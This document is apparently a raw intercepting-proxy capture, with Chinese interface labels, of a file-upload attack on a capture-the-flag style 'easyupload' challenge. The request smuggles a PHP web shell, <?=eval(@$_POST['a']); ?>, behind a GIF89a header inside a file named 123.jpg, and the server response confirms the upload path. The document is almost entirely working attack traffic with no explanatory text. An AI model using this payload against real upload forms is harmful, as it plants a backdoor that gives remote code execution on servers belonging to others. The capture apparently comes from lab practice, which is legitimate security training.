 请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 61.147.171.105:62836
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------25940213756533680021480364341
Content-Length: 373
Origin: http://61.147.171.105:62836
Connection: close
Referer: http://61.147.171.105:62836/%E3%80%81
Upgrade-Insecure-Requests: 1
-----------------------------25940213756533680021480364341
Content-Disposition: form-data; name="fileUpload"; filename="123.jpg"
Content-Type: image/jpeg
GIF89a
<?=eval(@$_POST['a']); ?>
-----------------------------25940213756533680021480364341
Content-Disposition: form-data; name="upload"
提交
-----------------------------25940213756533680021480364341--
响应
Raw 头 Hex HTML Render
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<style type="text/css">
.round_icon{
width: 88px;
height: 88px;
display: flex;
border-radius: 50%;
align-items: center;
justify-content: center;
overflow: hidden;
margin: 0 auto;
}
</style>
<title>easyupload</title>
</head>
<body background="background.jpg" style="background-size:cover">
<br>
<br>
<br>
<br>
<div style="text-align: center;">
<img src="uploads/index.php" class="round_icon" align="middle"  alt="">
<br>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file" style="color: blue;">更换头像</label>
<input type="file" name="fileUpload" id="file" style="color: blue;"><br>
<input type="submit" name="upload" value="提交">
</form>
</div>
</body>
</html>
file upload successful, the path is:  uploads/123.jpg<br>